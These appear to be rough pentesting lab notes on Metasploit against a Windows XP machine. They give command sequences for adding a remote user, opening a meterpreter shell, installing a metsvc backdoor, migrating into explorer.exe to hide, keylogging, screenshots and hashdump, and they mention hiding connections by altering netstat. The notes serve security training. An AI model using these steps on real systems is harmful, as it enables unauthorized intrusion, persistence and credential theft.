

**msf5 (path)> exploit**

**msf5 (path)> exit**



**2nd Problem : Command prompt running as system user**

**Refernece : on win xpsp1 Comp mgmt (local)**



**msf5 (path)>set payload windows/adduser**

**msf5 (path)>show options**



**msf5 (path)>set USER *name***



**msf5 (path)>show options**

**Change pwd of user and meet password requirements of windows then only shell will be accessed**

**msf5 (path)>set RHOST *ip of win***

**msf5 (path)>exploit**

***No shell appeared , we have just created the user , it can be verified by seeing the local group policy of windows .***



**Remotely created user :**



**Other payload :**

***Meter preter payload :***

***Meterpreter is a Metasploit attack payload that provides an interactive shell to the attacker from which to explore the target machine and execute code. And limited footprint of attacker are present***

**For meterpreter we need kali 2019**

**msf5 (path)>set payload winodws/meterpreter/bind_tcp**

**msf5 (path)>show options**

**msf5 (path)>exploit**

**meterpreter>sysinfo**

***f we do ss-ant at victim our connection will be visible so to avoid that we can clone the netstat and rewrite the code with if condition in which stating our ip not to show hence our connection will not be shown .***

***netstat exploit code***

***Hacking community use 1337 port , it’s a hype among them which attacker open in victim to show his elite class .***

**Creating backdoor :**

**After logging into the target system, one way to maintain persistence is to use the metsvc service. With this service, you can re-login Meterpreter whenever you want. Anyone who finds the corresponding port of the computer where you place this service can use this backdoor. You should cancel it after using it during the pentest process, otherwise, you will make the system open to malicious people. This will not please the system owners.**

**meterpreter>run metsvc**

**meterpreter*>*getpid**

**….….attacker exist in this current process id**

**It is of svchost : attacker is on system user host I.e attacker is hiding inside other host (vikram vetal) svchost is not stable , most stable is explorer.exe hence attacker will move there**

**The Service Host (svchost.exe) is a shared-service process that Windows uses to load DLL files.**

**meterpreter*>*getuid**

**Display….uid**



**meterpreter>ps**

**Check windows explorer process id**



**meterpreter> migrate ___process id of windows explorer ___**



**Testing or objective :**

**>meterpreter -h**

**Keylogger :**

**1st -> meterpreter>keyscan_start**

**meterpreter>keyscan_dump**

**meterpreter>keyscan_stop**

**1st -> At victim side -> Open notepad as user -> whatever type shall be visible on kali meterpreter**

**Screenshot :**

**2nd -> meterprter>screenshot**

**2nd -> At victim side -> open paint do anything**



**3rd -> hashdump**

